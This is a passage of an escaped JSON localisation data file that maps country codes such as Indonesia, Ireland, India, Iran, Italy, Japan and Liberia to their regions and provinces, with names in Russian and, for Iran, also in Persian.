\\u041a\\u0430\\u043b\\u0438\\u043c\\u0430\\u043d\\u0442\\u0430\\u043d\",\"KS\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u041a\\u0430\\u043b\\u0438\\u043c\\u0430\\u043d\\u0442\\u0430\\u043d\",\"KU\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u041a\\u0430\\u043b\\u0438\\u043c\\u0430\\u043d\\u0442\\u0430\\u043d\",\"SA\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0421\\u0443\\u043b\\u0430\\u0432\\u0435\\u0441\\u0438\",\"ST\":\"\\u0426\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u0421\\u0443\\u043b\\u0430\\u0432\\u0435\\u0441\\u0438\",\"SG\":\"\\u042e\\u0433\\u043e-\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0421\\u0443\\u043b\\u0430\\u0432\\u0435\\u0441\\u0438\",\"SR\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u0421\\u0443\\u043b\\u0430\\u0432\\u0435\\u0441\\u0438\",\"SN\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u0421\\u0443\\u043b\\u0430\\u0432\\u0435\\u0441\\u0438\",\"GO\":\"\\u0413\\u043e\\u0440\\u043e\\u043d\\u0442\\u0430\\u043b\\u043e\",\"MA\":\"\\u041c\\u0430\\u043b\\u0443\\u043a\\u0443\",\"MU\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u043e\\u0435 \\u041c\\u0430\\u043b\\u0443\\u043a\\u0443\",\"PA\":\"\\u041f\\u0430\\u043f\\u0443\\u0430\",\"PB\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u043e\\u0435 \\u041f\\u0430\\u043f\\u0443\\u0430\"},\"IE\":{\"CW\":\"\\u041a\\u0430\\u0440\\u043b\\u043e\\u0443\",\"CN\":\"\\u041a\\u0430\\u0432\\u0430\\u043d\",\"CE\":\"\\u041a\\u043b\\u0435\\u0440\",\"CO\":\"\\u041a\\u043e\\u0440\\u043a\",\"DL\":\"\\u0414\\u043e\\u043d\\u0435\\u0433\\u043e\\u043b\",\"D\":\"\\u0414\\u0443\\u0431\\u043b\\u0438\\u043d\",\"G\":\"\\u0413\\u043e\\u043b\\u0432\\u0435\\u0439\",\"KY\":\"\\u041a\\u0435\\u0440\\u0440\\u0438\",\"KE\":\"\\u041a\\u0438\\u043b\\u0434\\u0435\\u0440\",\"KK\":\"\\u041a\\u0438\\u043b\\u043a\\u0435\\u043d\\u043d\\u0438\",\"LS\":\"\\u041b\\u0438\\u0438\\u0448\\u044c\",\"LM\":\"\\u041b\\u0438\\u0442\\u0440\\u0438\\u043c\",\"LK\":\"\\u041b\\u0438\\u043c\\u0435\\u0440\\u0438\\u043a\",\"LD\":\"\\u041b\\u043e\\u043d\\u0433\\u0444\\u043e\\u0440\\u0434\",\"LH\":\"\\u041b\\u0430\\u0443\\u0442\",\"MO\":\"\\u041c\\u044d\\u0439\\u043e\",\"MH\":\"\\u041c\\u0438\\u0442\",\"MN\":\"\\u041c\\u043e\\u043d\\u0430\\u0445\\u0430\\u043d\",\"OY\":\"\\u041e\\u0444\\u0444\\u0430\\u043b\\u0438\",\"RN\":\"\\u0420\\u043e\\u0441\\u043a\\u043e\\u043c\\u043c\\u043e\\u043d\",\"SO\":\"\\u0421\\u043b\\u0430\\u0439\\u0433\\u043e\",\"TA\":\"\\u0422\\u0438\\u043f\\u043f\\u0435\\u0440\\u0435\\u0440\\u0438\",\"WD\":\"\\u0412\\u043e\\u0442\\u0435\\u0440\\u0444\\u043e\\u0440\\u0434\",\"WH\":\"\\u0423\\u044d\\u0441\\u0442\\u043c\\u0438\\u0442\",\"WX\":\"\\u0412\\u0435\\u043a\\u0441\\u0444\\u043e\\u0440\\u0434\",\"WW\":\"\\u0412\\u0438\\u043a\\u043b\\u043e\\u0432\"},\"IN\":{\"AP\":\"\\u0410\\u043d\\u0434\\u0445\\u0440\\u0430-\\u041f\\u0440\\u0430\\u0434\\u0435\\u0448\",\"AR\":\"\\u0410\\u0440\\u0443\\u043d\\u0430\\u0447\\u0430\\u043b-\\u041f\\u0440\\u0430\\u0434\\u0435\\u0448\",\"AS\":\"\\u0410\\u0441\\u0441\\u0430\\u043c\",\"BR\":\"\\u0411\\u0438\\u0445\\u0430\\u0440\",\"CT\":\"\\u0427\\u0445\\u0430\\u0442\\u0442\\u0438\\u0441\\u0433\\u0430\\u0440\\u0445\",\"GA\":\"\\u0413\\u043e\\u0430\",\"GJ\":\"\\u0413\\u0443\\u0434\\u0436\\u0430\\u0440\\u0430\\u0442\",\"HR\":\"\\u0413\\u0430\\u0439\\u0430\\u043d\\u0430\",\"HP\":\"\\u0425\\u0438\\u043c\\u0430\\u0447\\u0430\\u043b-\\u041f\\u0440\\u0430\\u0434\\u0435\\u0448\",\"JK\":\"\\u0414\\u0436\\u0430\\u043c\\u043c\\u0443 \\u0438 \\u041a\\u0430\\u0448\\u043c\\u0438\\u0440\",\"JH\":\"\\u0414\\u0436\\u0430\\u0440\\u043a\\u0445\\u0430\\u043d\\u0434\",\"KA\":\"\\u041a\\u0430\\u0440\\u043d\\u0430\\u0442\\u0430\\u043a\\u0430\",\"KL\":\"\\u041a\\u0435\\u0440\\u0430\\u043b\\u0430\",\"MP\":\"\\u041c\\u0430\\u0434\\u0445\\u044c\\u044f-\\u041f\\u0440\\u0430\\u0434\\u0435\\u0448\",\"MH\":\"\\u041c\\u0430\\u0445\\u0430\\u0440\\u0430\\u0448\\u0442\\u0440\\u0430\",\"MN\":\"\\u041c\\u0430\\u043d\\u0438\\u043f\\u0443\\u0440\",\"ML\":\"\\u041c\\u0435\\u0433\\u0445\\u0430\\u043b\\u0430\\u044f\",\"MZ\":\"\\u041c\\u0438\\u0437\\u043e\\u0440\\u0430\\u043c\",\"NL\":\"\\u041d\\u0430\\u0433\\u0430\\u043b\\u0435\\u043d\\u0434\",\"OR\":\"\\u041e\\u0440\\u0438\\u0441\\u0441\\u0430\",\"PB\":\"\\u041f\\u0435\\u043d\\u0434\\u0436\\u0430\\u0431\",\"RJ\":\"\\u0420\\u0430\\u0434\\u0436\\u0430\\u0441\\u0442\\u0445\\u0430\\u043d\",\"SK\":\"\\u0421\\u0438\\u043a\\u043a\\u0438\\u043c\",\"TN\":\"\\u0422\\u0430\\u043c\\u0438\\u043b\\u043d\\u0430\\u0434\",\"TS\":\"\\u0422\\u0435\\u043b\\u0430\\u043d\\u0433\\u0430\\u043d\\u0430\",\"TR\":\"\\u0422\\u0440\\u0438\\u043f\\u0443\\u0440\\u0430\",\"UK\":\"\\u0423\\u0442\\u0442\\u0430\\u0440\\u0430\\u043a\\u0445\\u0430\\u043d\\u0434\",\"UP\":\"\\u0423\\u0442\\u0442\\u0430\\u0440-\\u041f\\u0440\\u0430\\u0434\\u0435\\u0448\",\"WB\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u0411\\u0435\\u043d\\u0433\\u0430\\u043b\\u0438\\u044f\",\"AN\":\"\\u0410\\u043d\\u0434\\u0430\\u043c\\u0430\\u043d\\u0441\\u043a\\u0438\\u0435 \\u0438 \\u041d\\u0438\\u043a\\u043e\\u0431\\u0430\\u0440\\u0441\\u043a\\u0438\\u0435 \\u043e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430\",\"CH\":\"\\u0427\\u0430\\u043d\\u0434\\u0438\\u0433\\u0430\\u0440\\u0445\",\"DN\":\"\\u0414\\u0430\\u0434\\u0440\\u0430 \\u0438 \\u041d\\u0430\\u0433\\u0430\\u0440-\\u0425\\u0430\\u0432\\u0435\\u043b\\u0438 \",\"DD\":\"\\u0414\\u0430\\u043c\\u0430\\u043d \\u0438 \\u0414\\u0438\\u0443\",\"DL\":\"\\u0414\\u0435\\u043b\\u0438\",\"LD\":\"\\u041b\\u0430\\u043a\\u0448\\u0430\\u0434\\u0432\\u0438\\u043f\",\"PY\":\"\\u041f\\u0443\\u0434\\u0443\\u0447\\u0435\\u0440\\u0440\\u0438\"},\"IR\":{\"KHZ\":\"\\u0425\\u0443\\u0437\\u0435\\u0441\\u0442\\u0430\\u043d (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"\\u0422\\u0435\\u0433\\u0435\\u0440\\u0430\\u043d (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"\\u0418\\u043b\\u0430\\u043c (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"\\u0411\\u0443\\u0448\\u0438\\u0440 (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"\\u0410\\u0440\\u0434\\u0435\\u0431\\u0438\\u043b\\u044c (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"\\u0418\\u0441\\u0444\\u0430\\u0445\\u0430\\u043d (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"\\u0419\\u0435\\u0437\\u0434 (\\u06cc\\u0632\\u062f)\",\"KRH\":\"\\u041a\\u0435\\u0440\\u043c\\u0430\\u043d\\u0448\\u0430\\u0445 (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"\\u041a\\u0435\\u0440\\u043c\\u0430\\u043d (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"\\u0425\\u0430\\u043c\\u0430\\u0434\\u0430\\u043d (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"\\u041a\\u0430\\u0437\\u0432\\u0438\\u043d (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"\\u0417\\u0435\\u043d\\u0434\\u0436\\u0430\\u043d (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"\\u041b\\u0443\\u0440\\u0435\\u0441\\u0442\\u0430\\u043d (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"\\u0410\\u043b\\u044c\\u0431\\u043e\\u0440\\u0437 (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0410\\u0437\\u0435\\u0440\\u0431\\u0430\\u0439\\u0434\\u0436\\u0430\\u043d (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u0410\\u0437\\u0435\\u0440\\u0431\\u0430\\u0439\\u0434\\u0436\\u0430\\u043d (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"\\u0427\\u0435\\u0445\\u0430\\u0440\\u043c\\u0435\\u0445\\u0430\\u043b\\u044c \\u0438 \\u0411\\u0430\\u0445\\u0442\\u0438\\u0430\\u0440\\u0438\\u044f (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u0425\\u043e\\u0440\\u0430\\u0441\\u0430\\u043d (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"\\u0425\\u043e\\u0440\\u0430\\u0441\\u0430\\u043d-\\u0420\\u0435\\u0437\\u0430\\u0432\\u0438 (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0425\\u043e\\u0440\\u0430\\u0441\\u0430\\u043d (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"\\u0421\\u0435\\u043c\\u043d\\u0430\\u043d (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"\\u0424\\u0430\\u0440\\u0441 (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"\\u041a\\u0443\\u043c (\\u0642\\u0645)\",\"KRD\":\"\\u041a\\u0443\\u0440\\u0434\\u0438\\u0441\\u0442\\u0430\\u043d \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"\\u041a\\u043e\\u0445\\u0433\\u0438\\u043b\\u0443\\u0439\\u0435 \\u0438 \\u0411\\u043e\\u0439\\u0435\\u0440\\u0430\\u0445\\u043c\\u0435\\u0434 (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"\\u0413\\u043e\\u043b\\u0435\\u0441\\u0442\\u0430\\u043d (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"\\u0413\\u0438\\u043b\\u044f\\u043d (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"\\u041c\\u0430\\u0437\\u0435\\u043d\\u0434\\u0435\\u0440\\u0430\\u043d (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"\\u041c\\u0435\\u0440\\u043a\\u0435\\u0437\\u0438 (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"\\u0425\\u043e\\u0440\\u043c\\u043e\\u0437\\u0433\\u0430\\u0301\\u043d (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"\\u0421\\u0438\\u0441\\u0442\\u0430\\u043d \\u0438 \\u0411\\u0435\\u043b\\u0443\\u0434\\u0436\\u0438\\u0441\\u0442\\u0430\\u043d (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"\\u0410\\u0433\\u0440\\u0438\\u0434\\u0436\\u0435\\u043d\\u0442\\u043e\",\"AL\":\"\\u0410\\u043b\\u0435\\u0441\\u0441\\u0430\\u043d\\u0434\\u0440\\u0438\\u044f\",\"AN\":\"\\u0410\\u043d\\u043a\\u043e\\u043d\\u0430\",\"AO\":\"\\u0410\\u043e\\u0441\\u0442\\u0430\",\"AR\":\"\\u0410\\u0440\\u0435\\u0446\\u0446\\u043e\",\"AP\":\"\\u0410\\u0441\\u043a\\u043e\\u043b\\u0438-\\u041f\\u0438\\u0447\\u0435\\u043d\\u043e\",\"AT\":\"\\u0410\\u0441\\u0442\\u0438\",\"AV\":\"\\u0410\\u0432\\u0435\\u043b\\u043b\\u0438\\u043d\\u043e\",\"BA\":\"\\u0411\\u0430\\u0440\\u0438\",\"BT\":\"\\u0411\\u0430\\u0440\\u043b\\u0435\\u0442\\u0442\\u0430-\\u0410\\u043d\\u0434\\u0440\\u0438\\u044f-\\u0422\\u0440\\u0430\\u043d\\u0438\",\"BL\":\"\\u0411\\u0435\\u043b\\u043b\\u0443\\u043d\\u043e\",\"BN\":\"\\u0411\\u0435\\u043d\\u0435\\u0432\\u0435\\u043d\\u0442\\u043e\",\"BG\":\"\\u0411\\u0435\\u0440\\u0433\\u0430\\u043c\\u043e\",\"BI\":\"\\u0411\\u044c\\u0435\\u043b\\u043b\\u0430\",\"BO\":\"\\u0411\\u043e\\u043b\\u043e\\u043d\\u044c\\u044f\",\"BZ\":\"\\u0411\\u043e\\u043b\\u044c\\u0446\\u0430\\u043d\\u043e\",\"BS\":\"\\u0411\\u0440\\u0435\\u0448\\u0438\\u0430\",\"BR\":\"\\u0411\\u0440\\u0438\\u043d\\u0434\\u0438\\u0437\\u0438\",\"CA\":\"\\u041a\\u0430\\u043b\\u044c\\u044f\\u0440\\u0438\",\"CL\":\"\\u041a\\u0430\\u043b\\u044c\\u0442\\u0430\\u043d\\u0438\\u0441\\u0441\\u0435\\u0442\\u0442\\u0430\",\"CB\":\"\\u041a\\u0430\\u043c\\u043f\\u043e\\u0431\\u0430\\u0441\\u0441\\u043e\",\"CE\":\"\\u041a\\u0430\\u0437\\u0435\\u0440\\u0442\\u0430\",\"CT\":\"\\u041a\\u0430\\u0442\\u0430\\u043d\\u0438\\u044f\",\"CZ\":\"\\u041a\\u0430\\u0442\\u0430\\u043d\\u0434\\u0437\\u0430\\u0440\\u043e\",\"CH\":\"\\u041a\\u044c\\u0435\\u0442\\u0438\",\"CO\":\"\\u041a\\u043e\\u043c\\u043e\",\"CS\":\"\\u041a\\u043e\\u0437\\u0435\\u043d\\u0446\\u0430\",\"CR\":\"\\u041a\\u043e\\u0437\\u0435\\u043d\\u0446\\u0430\",\"KR\":\"\\u041a\\u0440\\u043e\\u0442\\u043e\\u043d\\u0435\",\"CN\":\"\\u041a\\u0443\\u043d\\u0435\\u043e\",\"EN\":\"\\u042d\\u043d\\u043d\\u0430\",\"FM\":\"\\u0424\\u0435\\u0440\\u043c\\u043e\",\"FE\":\"\\u0424\\u0435\\u0440\\u0440\\u0430\\u0440\\u0430\",\"FI\":\"\\u0424\\u043b\\u043e\\u0440\\u0435\\u043d\\u0446\\u0438\\u044f\",\"FG\":\"\\u0424\\u043e\\u0434\\u0436\\u0430\",\"FC\":\"\\u0424\\u043e\\u0440\\u043b\\u0438-\\u0427\\u0435\\u0437\\u0435\\u043d\\u0430\",\"FR\":\"\\u0424\\u0440\\u043e\\u0437\\u0438\\u043d\\u043e\\u043d\\u0435\",\"GE\":\"\\u0413\\u0435\\u043d\\u0443\\u044f\",\"GO\":\"\\u0413\\u043e\\u0440\\u0438\\u0446\\u0438\\u044f\",\"GR\":\"\\u0413\\u0440\\u043e\\u0441\\u0441\\u0435\\u0442\\u043e\",\"IM\":\"\\u0418\\u043c\\u043f\\u0435\\u0440\\u0438\\u044f\",\"IS\":\"\\u0418\\u0437\\u0435\\u0440\\u043d\\u0438\\u044f\",\"SP\":\"\\u0421\\u043f\\u0435\\u0446\\u0438\\u044f\",\"AQ\":\"\\u041b\\u2019\\u0410\\u043a\\u0432\\u0438\\u043b\\u0430\",\"LT\":\"\\u041b\\u0430\\u0442\\u0438\\u043d\\u0430\",\"LE\":\"\\u041b\\u0435\\u0447\\u0447\\u0435\",\"LC\":\"\\u041b\\u0435\\u043a\\u043a\\u043e\",\"LI\":\"\\u041b\\u0438\\u0432\\u043e\\u0440\\u043d\\u043e\",\"LO\":\"\\u041b\\u043e\\u0434\\u0438\",\"LU\":\"\\u041b\\u0443\\u043a\\u043a\\u0430\",\"MC\":\"\\u041c\\u0430\\u0447\\u0435\\u0440\\u0430\\u0442\\u0430\",\"MN\":\"\\u041c\\u0430\\u043d\\u0442\\u0443\\u044f\",\"MS\":\"\\u041c\\u0430\\u0441\\u0441\\u0430-\\u041a\\u0430\\u0440\\u0440\\u0430\\u0440\\u0430\",\"MT\":\"\\u041c\\u0430\\u0442\\u0435\\u0440\\u0430\",\"ME\":\"\\u041c\\u0435\\u0441\\u0441\\u0438\\u043d\\u0430\",\"MI\":\"\\u041c\\u0438\\u043b\\u0430\\u043d\",\"MO\":\"\\u041c\\u043e\\u0434\\u0435\\u043d\\u0430\",\"MB\":\"\\u041c\\u043e\\u043d\\u0446\\u0430 \\u0438 \\u0411\\u0440\\u0438\\u0430\\u043d\\u0446\\u0430\",\"NA\":\"\\u041d\\u0430\\u043f\\u043e\\u043b\\u0438\",\"NO\":\"\\u041d\\u043e\\u0432\\u0430\\u0440\\u0430\",\"NU\":\"\\u041d\\u0443\\u043e\\u0440\\u043e\",\"OR\":\"\\u041e\\u0440\\u0438\\u0441\\u0442\\u0430\\u043d\\u043e\",\"PD\":\"\\u041f\\u0430\\u0434\\u043e\\u0432\\u0430\",\"PA\":\"\\u041f\\u0430\\u043b\\u0435\\u0440\\u043c\\u043e\",\"PR\":\"\\u041f\\u0430\\u0440\\u043c\\u0430\",\"PV\":\"\\u041f\\u0430\\u0432\\u0438\\u044f\",\"PG\":\"\\u041f\\u0435\\u0440\\u0443\\u0434\\u0436\\u0430\",\"PU\":\"\\u041f\\u0435\\u0437\\u0430\\u0440\\u043e-\\u044d-\\u0423\\u0440\\u0431\\u0438\\u043d\\u043e\",\"PE\":\"\\u041f\\u0435\\u0441\\u043a\\u0430\\u0440\\u0430\",\"PC\":\"\\u041f\\u044c\\u044f\\u0447\\u0435\\u043d\\u0446\\u0430\",\"PI\":\"\\u041f\\u0438\\u0437\\u0430\",\"PT\":\"\\u041f\\u0438\\u0441\\u0442\\u043e\\u044f\",\"PN\":\"\\u041f\\u043e\\u0440\\u0434\\u0435\\u043d\\u043e\\u043d\\u0435\",\"PZ\":\"\\u041f\\u043e\\u0442\\u0435\\u043d\\u0446\\u0430\",\"PO\":\"\\u041f\\u0440\\u0430\\u0442\\u043e\",\"RG\":\"\\u0420\\u0430\\u0433\\u0443\\u0437\\u0430\",\"RA\":\"\\u0420\\u0430\\u0432\\u0435\\u043d\\u043d\\u0430\",\"RC\":\"\\u0420\\u0435\\u0434\\u0436\\u043e-\\u0434\\u0438-\\u041a\\u0430\\u043b\\u0430\\u0431\\u0440\\u0438\\u044f\",\"RE\":\"\\u0420\\u0435\\u0434\\u0436\\u043e-\\u043d\\u0435\\u043b\\u044c-\\u042d\\u043c\\u0438\\u043b\\u0438\\u044f\",\"RI\":\"\\u0420\\u0438\\u0435\\u0442\\u0438\",\"RN\":\"\\u0420\\u0438\\u043c\\u0438\\u043d\\u0438\",\"RM\":\"\\u0420\\u0438\\u043c\",\"RO\":\"\\u0420\\u043e\\u0432\\u0438\\u0433\\u043e\",\"SA\":\"\\u0421\\u0430\\u043b\\u0435\\u0440\\u043d\\u043e\",\"SS\":\"\\u0421\\u0430\\u0441\\u0441\\u0430\\u0440\\u0438\",\"SV\":\"\\u0421\\u0430\\u0432\\u043e\\u043d\\u0430\",\"SI\":\"\\u0421\\u0438\\u0435\\u043d\\u0430\",\"SR\":\"\\u0421\\u0438\\u0440\\u0430\\u043a\\u0443\\u0437\\u0430\",\"SO\":\"\\u0421\\u043e\\u043d\\u0434\\u0440\\u0438\\u043e\",\"SU\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u0421\\u0430\\u0440\\u0434\\u0438\\u043d\\u0438\\u044f\",\"TA\":\"\\u0422\\u0430\\u0440\\u0430\\u043d\\u0442\\u043e\",\"TE\":\"\\u0422\\u0435\\u0440\\u0430\\u043c\\u043e\",\"TR\":\"\\u0422\\u0435\\u0440\\u043d\\u0438\",\"TO\":\"\\u0422\\u0443\\u0440\\u0438\\u043d\",\"TP\":\"\\u0422\\u0440\\u0430\\u043f\\u0430\\u043d\\u0438\",\"TN\":\"\\u0422\\u0440\\u0435\\u043d\\u0442\\u043e\",\"TV\":\"\\u0422\\u0440\\u0435\\u0432\\u0438\\u0437\\u043e\",\"TS\":\"\\u0422\\u0440\\u0438\\u0435\\u0441\\u0442\",\"UD\":\"\\u0423\\u0434\\u0438\\u043d\\u0435\",\"VA\":\"\\u0412\\u0430\\u0440\\u0435\\u0441\\u0435\",\"VE\":\"\\u0412\\u0435\\u043d\\u0435\\u0446\\u0438\\u044f\",\"VB\":\"\\u0412\\u0435\\u0440\\u0431\\u0430\\u043d\\u043e-\\u041a\\u0443\\u0437\\u044c\\u043e-\\u041e\\u0441\\u0441\\u043e\\u043b\\u0430\",\"VC\":\"\\u0412\\u0435\\u0440\\u0447\\u0435\\u043b\\u043b\\u0438\",\"VR\":\"\\u0412\\u0435\\u0440\\u043e\\u043d\\u0430\",\"VV\":\"\\u0412\\u0438\\u0431\\u043e-\\u0412\\u0430\\u043b\\u0435\\u043d\\u0442\\u0438\\u044f\",\"VI\":\"\\u0412\\u0438\\u0447\\u0435\\u043d\\u0446\\u0430\",\"VT\":\"\\u0412\\u0438\\u0442\\u0435\\u0440\\u0431\\u043e\"},\"IL\":[],\"IM\":[],\"JP\":{\"JP01\":\"\\u0425\\u043e\\u043a\\u043a\\u0430\\u0439\\u0434\\u043e\",\"JP02\":\"\\u0410\\u043e\\u043c\\u043e\\u0440\\u0438\",\"JP03\":\"\\u0418\\u0432\\u0430\\u0442\\u044d\",\"JP04\":\"\\u041c\\u0438\\u044f\\u0433\\u0438\",\"JP05\":\"\\u0410\\u043a\\u0438\\u0442\\u0430\",\"JP06\":\"\\u042f\\u043c\\u0430\\u0433\\u0430\\u0442\\u0430\",\"JP07\":\"\\u0424\\u0443\\u043a\\u0443\\u0441\\u0438\\u043c\\u0430\",\"JP08\":\"\\u0418\\u0431\\u0430\\u0440\\u0430\\u043a\\u0438\",\"JP09\":\"\\u0422\\u043e\\u0442\\u0438\\u0433\\u0438\",\"JP10\":\"\\u0413\\u0443\\u043c\\u043c\\u0430\",\"JP11\":\"\\u0421\\u0430\\u0439\\u0442\\u0430\\u043c\\u0430\",\"JP12\":\"\\u0422\\u0438\\u0431\\u0430\",\"JP13\":\"\\u0422\\u043e\\u043a\\u0438\\u043e\",\"JP14\":\"\\u041a\\u0430\\u043d\\u0430\\u0433\\u0430\\u0432\\u0430\",\"JP15\":\"\\u041d\\u0438\\u0438\\u0433\\u0430\\u0442\\u0430\",\"JP16\":\"\\u0422\\u043e\\u044f\\u043c\\u0430\",\"JP17\":\"\\u0418\\u0441\\u0438\\u043a\\u0430\\u0432\\u0430\",\"JP18\":\"\\u0424\\u0443\\u043a\\u0443\\u0438\",\"JP19\":\"\\u042f\\u043c\\u0430\\u043d\\u0430\\u0441\\u0438\",\"JP20\":\"\\u041d\\u0430\\u0433\\u0430\\u043d\\u043e\",\"JP21\":\"\\u0413\\u0438\\u0444\\u0443\",\"JP22\":\"\\u0421\\u0438\\u0434\\u0437\\u0443\\u043e\\u043a\\u0430\",\"JP23\":\"\\u0410\\u0439\\u0442\\u0438\",\"JP24\":\"\\u041c\\u0438\\u044d\",\"JP25\":\"\\u0421\\u0438\\u0433\\u0430\",\"JP26\":\"\\u041a\\u0438\\u043e\\u0442\\u043e\",\"JP27\":\"\\u041e\\u0441\\u0430\\u043a\\u0430\",\"JP28\":\"\\u0425\\u0451\\u0433\\u043e\",\"JP29\":\"\\u041d\\u0430\\u0440\\u0430\",\"JP30\":\"\\u0412\\u0430\\u043a\\u0430\\u044f\\u043c\\u0430\",\"JP31\":\"\\u0422\\u043e\\u0442\\u0442\\u043e\\u0440\\u0438\",\"JP32\":\"\\u0421\\u0438\\u043c\\u0430\\u043d\\u044d\",\"JP33\":\"\\u041e\\u043a\\u0430\\u044f\\u043c\\u0430\",\"JP34\":\"\\u0425\\u0438\\u0440\\u043e\\u0441\\u0438\\u043c\\u0430\",\"JP35\":\"\\u042f\\u043c\\u0430\\u0433\\u0443\\u0442\\u0438\",\"JP36\":\"\\u0422\\u043e\\u043a\\u0443\\u0441\\u0438\\u043c\\u0430\",\"JP37\":\"\\u041a\\u0430\\u0433\\u0430\\u0432\\u0430\",\"JP38\":\"\\u042d\\u0445\\u0438\\u043c\\u044d\",\"JP39\":\"\\u041a\\u043e\\u0447\\u0447\\u0438\",\"JP40\":\"\\u0424\\u0443\\u043a\\u0443\\u043e\\u043a\\u0430\",\"JP41\":\"\\u0421\\u0430\\u0433\\u0430\",\"JP42\":\"\\u041d\\u0430\\u0433\\u0430\\u0441\\u0430\\u043a\\u0438\",\"JP43\":\"\\u041a\\u0443\\u043c\\u0430\\u043c\\u043e\\u0442\\u043e\",\"JP44\":\"\\u041e\\u0438\\u0442\\u0430\",\"JP45\":\"\\u041c\\u0438\\u044f\\u0434\\u0437\\u0430\\u043a\\u0438\",\"JP46\":\"\\u041a\\u0430\\u0433\\u043e\\u0441\\u0438\\u043c\\u0430\",\"JP47\":\"\\u041e\\u043a\\u0438\\u043d\\u0430\\u0432\\u0430\"},\"KR\":[],\"KW\":[],\"LB\":[],\"LR\":{\"BM\":\"\\u0411\\u043e\\u043c\\u0438\",\"BN\":\"\\u0411\\u043e\\u043d\\u0433\",\"GA\":\"\\u0413\\u0431\\u0430\\u0440\\u043f\\u043e\\u043b\\u0443\",\"GB\":\"\\u0413\\u0440\\u0430\\u043d\\u0434-\\u0411\\u0430\\u0441\\u0441\\u0430\",\"GC\":\"\\u0413\\u0440\\u0430\\u043d\\u0434-\\u041a\\u0435\\u0439\\u043f-\\u041c\\u0430\\u0443\\u043d\\u0442\",\"GG\":\"\\u0413\\u0440\\u0430\\u043d\\u0434-\\u0414\\u0436\\u0438\\u0434\\u0435\",\"GK\":\"\\u0413\\u0440\\u0430\\u043d\\u0434-\\u041a\\u0440\\u0443\",\"LO\":\"\\u041b\\u043e\\u0444\\u0430\",\"MA\":\"\\u041c\\u0430\\u0440\\u0433\\u0438\\u0431\\u0438\",\"MY\":\"\\u041c\\u044d\\u0440\\u0438\\u043b\\u0435\\u043d\\u0434\",\"MO\":\"\\u041c\\u043e\\u043d\\u0442\\u0441\\u0435\\u0440\\u0440\\u0430\\u0434\\u043e\",\"NM\":\"\\u041d\\u0438\\u043c\\u0431\\u0430\",\"RV\":\"\\u0420\\u0438\\u0432\\u0435\\u0440-\\u0421\\u0435\\u0441\\u0441\",\"RG\":\"\\u0420\\u0438\\u0432\\u0435\\u0440-\\u0413\\u0438\",\"SN\":\"\\u0421\\u0438\\u043d\\u043e\"}